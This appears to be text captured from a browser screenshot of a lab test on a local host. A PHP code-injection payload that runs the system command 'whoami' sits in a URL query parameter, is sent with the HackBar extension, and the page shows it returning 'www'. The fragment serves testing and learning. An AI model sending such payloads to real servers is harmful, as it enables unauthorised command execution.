 192.168.81.131/?info=<?php s
不安全 http://192.168.81.131/?info=<?php%20system(%27whoami%27);?> 4
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
<?php system('whoami');?> <?php system('whoami');?>www www
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?info=<?php system('whoami');?>
Enable POST ADD HEADER